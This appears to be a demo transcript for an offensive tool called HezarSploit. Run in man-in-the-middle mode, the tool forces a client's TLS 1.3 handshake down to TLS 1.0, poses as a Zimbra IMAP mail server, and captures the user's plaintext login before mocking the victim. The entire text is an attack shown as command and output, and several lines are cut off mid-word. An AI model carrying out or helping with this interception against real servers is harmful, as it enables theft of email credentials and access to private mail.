 root@dhcppc1:~/Hezar# python HezarSploit.py -m mitm --port 4444
Demo:
-------------------------------SSL-Handshakes-----------------------
---
Client Connected!
Client: TLS 1.3, Handshake [length 00bb], ClientHello
Server: Hmmm! Why not using recent versions of TLS?
error:14209102:SSL routines:tls_early_post_process_client_hello:unsu
ted protocol
Server: Ok,I downgrade it, Now protocol is TLSv1!
Server: TLS 1.0, Handshake [length 0045], ServerHello
-------------------------------IMAP-Protocol------------------------
---
Server: * OK mailx.hezardastan.net Zimbra IMAP4rev1 server ready
Client: 00000001 ID ("X-ORIGINATING-IP" ..."version" ...." "X-VIA" "
."
Server: 00000001 OK ID completed
Client: 00000001 AUTHENTICATE PLAIN
Server: + send literal data
Client: username_and_password
Server: Yuhahaha! I'm not mailx.hezardastan.net! I'm the man in the
le! You are pwned! :]
debian 10
Server: Bye Bye!
Server closed the connection!